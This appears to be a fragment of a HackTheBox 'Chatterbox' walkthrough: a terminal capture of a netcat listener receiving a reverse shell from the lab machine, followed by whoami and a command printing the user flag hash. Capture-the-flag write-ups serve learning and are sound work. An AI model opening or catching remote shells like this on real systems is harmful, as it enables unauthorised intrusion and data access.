 kali@kali:~/hackthebox/chatterbox$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to from (UNKNOWN) [10.10.10.74] 49157
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>type c:\users\alfred\desktop\user.txt*
type c:\users\alfred\desktop\user.txt*
c:\users\alfred\desktop\user.txt
72290246dfaedb1e3e3ac9d6fb306334
C:\Windows\system32>